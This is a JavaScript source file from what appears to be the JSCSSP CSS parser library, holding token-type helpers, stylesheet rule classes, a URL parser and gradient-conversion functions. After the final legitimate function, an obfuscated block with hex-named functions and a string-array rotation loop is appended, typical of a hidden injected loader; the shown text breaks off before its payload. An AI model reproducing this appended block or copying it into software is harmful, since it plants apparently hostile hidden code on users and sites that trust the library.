jscsspToken.CONTAINSMATCH_TYPE = 12;
jscsspToken.SYMBOL_TYPE = 13;
jscsspToken.DIMENSION_TYPE = 14;
jscsspToken.PERCENTAGE_TYPE = 15;
jscsspToken.HEX_TYPE = 16;

jscsspToken.prototype = {

  isNotNull: function ()
  {
    return this.type;
  },

  _isOfType: function (aType, aValue)
  {
    return (this.type == aType && (!aValue || this.value.toLowerCase() == aValue));
  },

  isWhiteSpace: function(w)
  {
    return this._isOfType(jscsspToken.WHITESPACE_TYPE, w);
  },

  isString: function()
  {
    return this._isOfType(jscsspToken.STRING_TYPE);
  },

  isComment: function()
  {
    return this._isOfType(jscsspToken.COMMENT_TYPE);
  },

  isNumber: function(n)
  {
    return this._isOfType(jscsspToken.NUMBER_TYPE, n);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isIdent: function(i)
  {
    return this._isOfType(jscsspToken.IDENT_TYPE, i);
  },

  isFunction: function(f)
  {
    return this._isOfType(jscsspToken.FUNCTION_TYPE, f);
  },

  isAtRule: function(a)
  {
    return this._isOfType(jscsspToken.ATRULE_TYPE, a);
  },

  isIncludes: function()
  {
    return this._isOfType(jscsspToken.INCLUDES_TYPE);
  },

  isDashmatch: function()
  {
    return this._isOfType(jscsspToken.DASHMATCH_TYPE);
  },

  isBeginsmatch: function()
  {
    return this._isOfType(jscsspToken.BEGINSMATCH_TYPE);
  },

  isEndsmatch: function()
  {
    return this._isOfType(jscsspToken.ENDSMATCH_TYPE);
  },

  isContainsmatch: function()
  {
    return this._isOfType(jscsspToken.CONTAINSMATCH_TYPE);
  },

  isSymbol: function(c)
  {
    return this._isOfType(jscsspToken.SYMBOL_TYPE, c);
  },

  isDimension: function()
  {
    return this._isOfType(jscsspToken.DIMENSION_TYPE);
  },

  isPercentage: function()
  {
    return this._isOfType(jscsspToken.PERCENTAGE_TYPE);
  },

  isHex: function()
  {
    return this._isOfType(jscsspToken.HEX_TYPE);
  },

  isDimensionOfUnit: function(aUnit)
  {
    return (this.isDimension() && this.unit == aUnit);
  },

  isLength: function()
  {
    return (this.isPercentage() ||
            this.isDimensionOfUnit("cm") ||
            this.isDimensionOfUnit("mm") ||
            this.isDimensionOfUnit("in") ||
            this.isDimensionOfUnit("pc") ||
            this.isDimensionOfUnit("px") ||
            this.isDimensionOfUnit("em") ||
            this.isDimensionOfUnit("ex") ||
            this.isDimensionOfUnit("pt"));
  },

  isAngle: function()
  {
    return (this.isDimensionOfUnit("deg") ||
            this.isDimensionOfUnit("rad") ||
            this.isDimensionOfUnit("grad"));
  }
}

var kJscsspUNKNOWN_RULE   = 0;
var kJscsspSTYLE_RULE     = 1
var kJscsspCHARSET_RULE   = 2;
var kJscsspIMPORT_RULE    = 3;
var kJscsspMEDIA_RULE     = 4;
var kJscsspFONT_FACE_RULE = 5;
var kJscsspPAGE_RULE      = 6;

var kJscsspKEYFRAMES_RULE = 7;
var kJscsspKEYFRAME_RULE  = 8;

var kJscsspNAMESPACE_RULE = 100;
var kJscsspCOMMENT        = 101;
var kJscsspWHITE_SPACE    = 102;

var kJscsspVARIABLES_RULE = 200;

var kJscsspSTYLE_DECLARATION = 1000;

var gTABS = "";

function jscsspStylesheet()
{
  this.cssRules = [];
  this.variables = {};
}

jscsspStylesheet.prototype = {
  insertRule: function(aRule, aIndex) {
    try {
     this.cssRules.splice(aIndex, 1, aRule);
    }
    catch(e) {
    }
  },

  deleteRule: function(aIndex) {
    try {
      this.cssRules.splice(aIndex);
    }
    catch(e) {
    }
  },

  cssText: function() {
    var rv = "";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += this.cssRules[i].cssText() + "\n";
    return rv;
  },

  resolveVariables: function(aMedium) {

    function ItemFoundInArray(aArray, aItem) {
      for (var i = 0; i < aArray.length; i++)
        if (aItem == aArray[i])
          return true;
      return false;
    }
    
    for (var i = 0; i < this.cssRules.length; i++)
    {
      var rule = this.cssRules[i];
      if (rule.type == kJscsspSTYLE_RULE || rule.type == kJscsspIMPORT_RULE)
        break;
      else if (rule.type == kJscsspVARIABLES_RULE &&
               (!rule.media.length || ItemFoundInArray(rule.media, aMedium))) {
        
        for (var j = 0; j < rule.declarations.length; j++) {
          var valueText = "";
          for (var k = 0; k < rule.declarations[j].values.length; k++)
            valueText += (k ? " " : "") + rule.declarations[j].values[k].value;
          this.variables[rule.declarations[j].property] = valueText;
        }
      }
    }
  }
};

/* kJscsspCHARSET_RULE */

function jscsspCharsetRule()
{
  this.type = kJscsspCHARSET_RULE;
  this.encoding = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspCharsetRule.prototype = {

  cssText: function() {
    return "@charset " + this.encoding + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(false, false);
    if (token.isAtRule("@charset")) {
      if (parser.parseCharsetRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.encoding = newRule.encoding;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspUNKNOWN_RULE */

function jscsspErrorRule(aErrorMsg)
{
  this.error = aErrorMsg ? aErrorMsg : "INVALID"; 
  this.type = kJscsspUNKNOWN_RULE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspErrorRule.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspCOMMENT */

function jscsspComment()
{
  this.type = kJscsspCOMMENT;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspComment.prototype = {
  cssText: function() {
    return this.parsedCssText;
  },

  setCssText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, false);
    if (token.isComment())
      this.parsedCssText = token.value;
    else
      throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspWHITE_SPACE */

function jscsspWhitespace()
{
  this.type = kJscsspWHITE_SPACE;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspWhitespace.prototype = {
  cssText: function() {
    return this.parsedCssText;
  }
};

/* kJscsspIMPORT_RULE */

function jscsspImportRule()
{
  this.type = kJscsspIMPORT_RULE;
  this.parsedCssText = null;
  this.href = null;
  this.media = []; 
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspImportRule.prototype = {
  cssText: function() {
    var mediaString = this.media.join(", ");
    return "@import " + this.href
                      + ((mediaString && mediaString != "all") ? mediaString + " " : "")
                      + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@import")) {
      if (parser.parseImportRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.href = newRule.href;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspNAMESPACE_RULE */

function jscsspNamespaceRule()
{
  this.type = kJscsspNAMESPACE_RULE;
  this.parsedCssText = null;
  this.prefix = null;
  this.url = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspNamespaceRule.prototype = {
  cssText: function() {
    return "@namespace " + (this.prefix ? this.prefix + " ": "")
                        + this.url
                        + ";";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@namespace")) {
      if (parser.parseNamespaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.url = newRule.url;
        this.prefix = newRule.prefix;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_DECLARATION */

function jscsspDeclaration()
{
  this.type = kJscsspSTYLE_DECLARATION;
  this.property = null;
  this.values = [];
  this.valueText = null;
  this.priority = null;
  this.parsedCssText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspDeclaration.prototype = {
  kCOMMA_SEPARATED: {
    "cursor": true,
    "font-family": true,
    "voice-family": true,
    "background-image": true
  },

  kUNMODIFIED_COMMA_SEPARATED_PROPERTIES: {
    "text-shadow": true,
    "box-shadow": true,
    "-moz-transition": true,
    "-moz-transition-property": true,
    "-moz-transition-duration": true,
    "-moz-transition-timing-function": true,
    "-moz-transition-delay": true
  },

  cssText: function() {
    var prefixes = CssInspector.prefixesForProperty(this.property);

    if (this.property in this.kUNMODIFIED_COMMA_SEPARATED_PROPERTIES) {
      if (prefixes) {
        var rv = "";
        for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
          var property = prefixes[propertyIndex];
          rv += (propertyIndex ? gTABS : "") + property + ": ";
          rv += this.valueText + (this.priority ? " !important" : "") + ";";
          rv += ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
        }
        return rv;
      }
      return this.property + ": " + this.valueText +
             (this.priority ? " !important" : "") + ";"
    }

    if (prefixes) {
      var rv = "";
      for (var propertyIndex = 0; propertyIndex < prefixes.length; propertyIndex++) {
        var property = prefixes[propertyIndex];
        rv += (propertyIndex ? gTABS : "") + property + ": ";
        var separator = (property in this.kCOMMA_SEPARATED) ? ", " : " ";
        for (var i = 0; i < this.values.length; i++)
          if (this.values[i].cssText() != null)
            rv += (i ? separator : "") + this.values[i].cssText();
          else
            return null;
        rv += (this.priority ? " !important" : "") + ";" +
              ((prefixes.length > 1 && propertyIndex != prefixes.length -1) ? "\n" : "");
      }
      return rv;
    }

    var rv = this.property + ": ";
    var separator = (this.property in this.kCOMMA_SEPARATED) ? ", " : " ";
    var extras = {"webkit": false, "presto": false, "trident": false, "generic": false }
    for (var i = 0; i < this.values.length; i++) {
      var v = this.values[i].cssText();
      if (v != null) {
        var paren = v.indexOf("(");
        var kwd = v;
        if (paren != -1)
          kwd = v.substr(0, paren);
        if (kwd in kCSS_VENDOR_VALUES) {
          for (var j in kCSS_VENDOR_VALUES[kwd]) {
            extras[j] = extras[j] || (kCSS_VENDOR_VALUES[kwd][j] != "");
          }
        }
        rv += (i ? separator : "") + v;
      }
      else
        return null;
    }
    rv += (this.priority ? " !important" : "") + ";";

    for (var j in extras) {
      if (extras[j]) {
        var str = "\n" + gTABS +  this.property + ": ";
        for (var i = 0; i < this.values.length; i++) {
          var v = this.values[i].cssText();
          if (v != null) {
            var paren = v.indexOf("(");
            var kwd = v;
            if (paren != -1)
              kwd = v.substr(0, paren);
            if (kwd in kCSS_VENDOR_VALUES) {
              functor = kCSS_VENDOR_VALUES[kwd][j];
              if (functor) {
                v = (typeof functor == "string") ? functor : functor(v, j);
                if (!v) {
                  str = null;
                  break;
                }
              }
            }
            str += (i ? separator : "") + v;
          }
          else
            return null;
        }
        if (str)
          rv += str + ";"
        else
          rv += "\n" + gTABS + "/* Impossible to translate property " + this.property + " for " + j + " */";
      }
    }
    return rv;
  },

  setCssText: function(val) {
    var declarations = [];
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (parser.parseDeclaration(token, declarations, true, true, null)
        && declarations.length
        && declarations[0].type == kJscsspSTYLE_DECLARATION) {
      var newDecl = declarations.cssRules[0];
      this.property = newDecl.property;
      this.value = newDecl.value;
      this.priority = newDecl.priority;
      this.parsedCssText = newRule.parsedCssText;
      return;
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspFONT_FACE_RULE */

function jscsspFontFaceRule()
{
  this.type = kJscsspFONT_FACE_RULE;
  this.parsedCssText = null;
  this.descriptors = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspFontFaceRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@font-face {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.descriptors.length; i++)
      rv += gTABS + this.descriptors[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@font-face")) {
      if (parser.parseFontFaceRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.descriptors = newRule.descriptors;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAMES_RULE */
function jscsspKeyframesRule()
{
  this.type = kJscsspKEYFRAMES_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.name = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframesRule.prototype = {
  cssText: function() {
    var rv = gTABS
               + "@keyframes "
               + this.name + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    rv += gTABS + "}\n";
    return rv;
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@keyframes")) {
      if (parser.parseKeyframesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.name = newRule.name;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspKEYFRAME_RULE */
function jscsspKeyframeRule()
{
  this.type = kJscsspKEYFRAME_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.keyText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspKeyframeRule.prototype = {
  cssText: function() {
    var rv = this.keyText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseKeyframeRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.keyText = newRule.keyText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspMEDIA_RULE */

function jscsspMediaRule()
{
  this.type = kJscsspMEDIA_RULE;
  this.parsedCssText = null;
  this.cssRules = [];
  this.media = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspMediaRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@media " + this.media.join(", ") + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.cssRules.length; i++)
      rv += gTABS + this.cssRules[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@media")) {
      if (parser.parseMediaRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.cssRules = newRule.cssRules;
        this.media = newRule.media;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspSTYLE_RULE */

function jscsspStyleRule()
{
  this.type = kJscsspSTYLE_RULE;
  this.parsedCssText = null;
  this.declarations = []
  this.mSelectorText = null;
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspStyleRule.prototype = {
  cssText: function() {
    var rv = this.mSelectorText + " {\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++) {
      var declText = this.declarations[i].cssText();
      if (declText)
        rv += gTABS + this.declarations[i].cssText() + "\n";
    }
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      if (parser.parseStyleRule(token, sheet, false)) {
        var newRule = sheet.cssRules[0];
        this.mSelectorText = newRule.mSelectorText;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  },

  selectorText: function() {
    return this.mSelectorText;
  },

  setSelectorText: function(val) {
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (!token.isNotNull()) {
      var s = parser.parseSelector(token, true);
      if (s) {
        this.mSelectorText = s.selector;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspPAGE_RULE */

function jscsspPageRule()
{
  this.type = kJscsspPAGE_RULE;
  this.parsedCssText = null;
  this.pageSelector = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
}

jscsspPageRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@page "
                   + (this.pageSelector ? this.pageSelector + " ": "")
                   + "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@page")) {
      if (parser.parsePageRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.pageSelector = newRule.pageSelector;
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

/* kJscsspVARIABLES_RULE */

function jscsspVariablesRule()
{
  this.type = kJscsspVARIABLES_RULE;
  this.parsedCssText = null;
  this.declarations = [];
  this.parentStyleSheet = null;
  this.parentRule = null;
  this.media = null;
}

jscsspVariablesRule.prototype = {
  cssText: function() {
    var rv = gTABS + "@variables " +
                     (this.media.length ? this.media.join(", ") + " " : "") +
                     "{\n";
    var preservedGTABS = gTABS;
    gTABS += "  ";
    for (var i = 0; i < this.declarations.length; i++)
      rv += gTABS + this.declarations[i].cssText() + "\n";
    gTABS = preservedGTABS;
    return rv + gTABS + "}";
  },

  setCssText: function(val) {
    var sheet = {cssRules: []};
    var parser = new CSSParser(val);
    var token = parser.getToken(true, true);
    if (token.isAtRule("@variables")) {
      if (parser.parseVariablesRule(token, sheet)) {
        var newRule = sheet.cssRules[0];
        this.declarations = newRule.declarations;
        this.parsedCssText = newRule.parsedCssText;
        return;
      }
    }
    throw DOMException.SYNTAX_ERR;
  }
};

var kJscsspINHERIT_VALUE = 0;
var kJscsspPRIMITIVE_VALUE = 1;
var kJscsspVARIABLE_VALUE = 4;

function jscsspVariable(aType, aSheet)
{
  this.value = "";
  this.type = aType;
  this.name  = null;
  this.parentRule = null;
  this.parentStyleSheet = aSheet;
}

jscsspVariable.prototype = {
  cssText: function() {
    if (this.type == kJscsspVARIABLE_VALUE)
      return this.resolveVariable(this.name, this.parentRule, this.parentStyleSheet);
    else
      return this.value;
  },

  setCssText: function(val) {
    if (this.type == kJscsspVARIABLE_VALUE)
      throw DOMException.SYNTAX_ERR;
    else
      this.value = val;
  },

  resolveVariable: function(aName, aRule, aSheet)
  {
    if (aName.toLowerCase() in aSheet.variables)
      return aSheet.variables[aName.toLowerCase()];
    return null;
  }
};

function ParseURL(buffer) {
  var result = { };
  result.protocol = "";
  result.user = "";
  result.password = "";
  result.host = "";
  result.port = "";
  result.path = "";
  result.query = "";

  var section = "PROTOCOL";
  var start = 0;
  var wasSlash = false;

  while(start < buffer.length) {
    if(section == "PROTOCOL") {
      if(buffer.charAt(start) == ':') {
        section = "AFTER_PROTOCOL";
        start++;
      } else if(buffer.charAt(start) == '/' && result.protocol.length() == 0) { 
        section = PATH;
      } else {
        result.protocol += buffer.charAt(start++);
      }
    } else if(section == "AFTER_PROTOCOL") {
      if(buffer.charAt(start) == '/') {
    if(!wasSlash) {
          wasSlash = true;
    } else {
          wasSlash = false;
          section = "USER";
    }
        start ++;
      } else {
        throw new ParseException("Protocol shell be separated with 2 slashes");
      }       
    } else if(section == "USER") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.user = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.user = "";
        section = "QUERY";
        start++;
      } else if(buffer.charAt(start) == ':') {
        section = "PASSWORD";
        start++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.user += buffer.charAt(start++);
      }
    } else if(section == "PASSWORD") {
      if(buffer.charAt(start) == '/') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        result.host = result.user;
        result.port = result.password;
        result.user = "";
        result.password = "";
        section = "QUERY";
        start ++;
      } else if(buffer.charAt(start) == '@') {
        section = "HOST";
        start++;
      } else {
        result.password += buffer.charAt(start++);
      }
    } else if(section == "HOST") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == ':') {
        section = "PORT";
        start++;
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.host += buffer.charAt(start++);
      }
    } else if(section == "PORT") {
      if(buffer.charAt(start) == '/') {
        section = "PATH";
      } else if(buffer.charAt(start) == '?') {
        section = "QUERY";
        start++;
      } else {
        result.port += buffer.charAt(start++);
      }
    } else if(section == "PATH") {
      if(buffer.charAt(start) == '?') {
    section = "QUERY";
    start ++;
      } else {
    result.path += buffer.charAt(start++);
      }
    } else if(section == "QUERY") {
      result.query += buffer.charAt(start++);
    }
  }

  if(section == "PROTOCOL") {
    result.host = result.protocol;
    result.protocol = "http";
  } else if(section == "AFTER_PROTOCOL") {
    throw new ParseException("Invalid url");
  } else if(section == "USER") {
    result.host = result.user;
    result.user = "";
  } else if(section == "PASSWORD") {
    result.host = result.user;
    result.port = result.password;
    result.user = "";
    result.password = "";
  }

  return result;
}

function ParseException(description) {
    this.description = description;
}

function CountLF(s)
{
  var nCR = s.match( /\n/g );
  return nCR ? nCR.length + 1 : 1;
}


function FilterLinearGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var cancelled = false;
  var str = "-webkit-gradient(linear, ";
  var position = ("position" in g.value) ? g.value.position.toLowerCase() : "";
  var angle    = ("angle" in g.value) ? g.value.angle.toLowerCase() : "";
  // normalize angle
  if (angle) {
    var match = angle.match(/^([0-9\-\.\\+]+)([a-z]*)/);
    var angle = parseFloat(match[1]);
    var unit  = match[2];
    switch (unit) {
      case "grad": angle = angle * 90 / 100; break;
      case "rad":  angle = angle * 180 / Math.PI; break;
      default: break;
    }
    while (angle < 0)
      angle += 360;
    while (angle >= 360)
      angle -= 360;
  }
  // get startpoint w/o keywords
  var startpoint = [];
  var endpoint = [];
  if (position != "") {
    if (position == "center")
      position = "center center";
    startpoint = position.split(" ");
    if (angle == "" && angle != 0) {
      // no angle, then we just turn the point 180 degrees around center
      switch (startpoint[0]) {
        case "left":   endpoint.push("right"); break;
        case "center": endpoint.push("center"); break;
        case "right":  endpoint.push("left"); break;
        default: {
            var match = startpoint[0].match(/^([0-9\-\.\\+]+)([a-z]*)/);
            var v     = parseFloat(match[0]);
            var unit  = match[1];
            if (unit == "%") {
              endpoint.push((100-v) + "%");
            }
            else
              cancelled = true;
          }
          break;
      }
      if (!cancelled)
        switch (startpoint[1]) {
          case "top":    endpoint.push("bottom"); break;
          case "center": endpoint.push("center"); break;
          case "bottom": endpoint.push("top"); break;
          default: {
              var match = startpoint[1].match(/^([0-9\-\.\\+]+)([a-z]*)/);
              var v     = parseFloat(match[0]);
              var unit  = match[1];
              if (unit == "%") {
                endpoint.push((100-v) + "%");
              }
              else
                cancelled = true;
            }
            break;
        }
    }
    else {
      switch (angle) {
        case 0:    endpoint.push("right"); endpoint.push(startpoint[1]); break;
        case 90:   endpoint.push(startpoint[0]); endpoint.push("top"); break;
        case 180:  endpoint.push("left"); endpoint.push(startpoint[1]); break;
        case 270:  endpoint.push(startpoint[0]); endpoint.push("bottom"); break;
        default:     cancelled = true; break;
      }
    }
  }
  else {
    // no position defined, we accept only vertical and horizontal
    if (angle == "")
      angle = 270;
    switch (angle) {
      case 0:    startpoint= ["left", "center"];   endpoint = ["right", "center"]; break;
      case 90:   startpoint= ["center", "bottom"]; endpoint = ["center", "top"]; break;
      case 180:  startpoint= ["right", "center"];  endpoint = ["left", "center"]; break;
      case 270:  startpoint= ["center", "top"];    endpoint = ["center", "bottom"]; break;
      default:     cancelled = true; break;
    }
  }

  if (cancelled)
    return "";

  str += startpoint.join(" ") + ", " + endpoint.join(" ");
  if (!g.value.stops[0].position)
    g.value.stops[0].position = "0%";
  if (!g.value.stops[g.value.stops.length-1].position)
    g.value.stops[g.value.stops.length-1].position = "100%";
  var current = 0;
  for (var i = 0; i < g.value.stops.length && !cancelled; i++) {
    var s = g.value.stops[i];
    if (s.position) {
      if (s.position.indexOf("%") == -1) {
        cancelled = true;
        break;
      }
    }
    else {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "%";
      }
    }
    current = parseFloat(s.position);
    str += ", color-stop(" + (parseFloat(current) / 100) + ", " + s.color + ")";
  }

  if (cancelled)
    return "";
  return str + ")";
}

function FilterRadialGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  else if (aEngine != "webkit20110101")
    return "";

  var g = CssInspector.parseBackgroundImages(aValue)[0];

  var shape = ("shape" in g.value) ? g.value.shape : "";
  var size  = ("size"  in g.value) ? g.value.size : "";
  if (shape != "circle"
      || (size != "farthest-corner" && size != "cover"))
    return "";

  if (g.value.stops.length < 2
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position
      || !("position" in g.value.stops[0])
      || !g.value.stops[g.value.stops.length - 1].position)
    return "";

  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (("position" in s) && s.position && s.position.indexOf("px") == -1)
      return "";
  }

  var str = "-webkit-gradient(radial, ";
  var position  = ("position"  in g.value) ? g.value.position : "center center";
  str += position + ", " +  parseFloat(g.value.stops[0].position) + ", ";
  str += position + ", " +  parseFloat(g.value.stops[g.value.stops.length - 1].position);

  // at this point we're sure to deal with pixels
  var current = parseFloat(g.value.stops[0].position);
  for (var i = 0; i < g.value.stops.length; i++) {
    var s = g.value.stops[i];
    if (!("position" in s) || !s.position) {
      var j = i + 1;
      while (j < g.value.stops.length && !g.value.stops[j].position)
        j++;
      var inc = parseFloat(g.value.stops[j].position) - current;
      for (var k = i; k < j; k++) {
        g.value.stops[k].position = (current + inc * (k - i + 1) / (j - i + 1)) + "px";
      }
    }
    current = parseFloat(s.position);
    var c = (current - parseFloat(g.value.stops[0].position)) /
            (parseFloat(g.value.stops[g.value.stops.length - 1].position) - parseFloat(g.value.stops[0].position));
    str += ", color-stop(" + c + ", " + s.color + ")";
  }
  str += ")"
  return str;
}

function FilterRepeatingGradientForOutput(aValue, aEngine)
{
  if (aEngine == "generic")
    return aValue.substr(5);

  else if (aEngine == "webkit")
    return aValue.replace( /\-moz\-/g , "-webkit-")

  return "";
}
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 